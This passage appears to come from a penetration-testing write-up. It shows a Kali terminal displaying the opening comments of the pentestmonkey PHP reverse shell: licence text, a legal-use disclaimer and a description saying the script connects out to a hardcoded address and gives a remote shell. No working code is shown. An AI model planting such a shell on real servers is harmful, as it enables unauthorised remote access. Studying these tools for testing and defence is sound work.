 ┌──(kali㉿kali)-[~]
└─$ cat /usr/share/webshells/php/php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//